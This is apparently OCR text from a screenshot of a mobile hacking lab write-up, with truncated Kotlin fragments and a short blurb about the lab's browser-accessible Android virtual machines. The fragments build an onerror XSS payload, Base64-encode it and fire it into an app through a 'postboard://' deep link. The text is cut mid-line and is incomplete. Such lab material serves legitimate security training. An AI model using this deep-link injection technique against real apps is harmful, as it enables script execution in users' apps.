
var
 htmlPayload = 
"<img src=x onerror=
\"
WebAp
var
 b64Payload = Base64.getEncoder().encodeTo
var
 dataUri = 
"postboard://postmessage/
$b64Pa
it
.
data
 = Uri.parse(dataUri)

        startActivity(
it
)

    }

A Word About the Mobile
Hacking Lab
Mobile hacking lab provides access to android
virtual machines via the correllium platform and
can be accessed over the browser.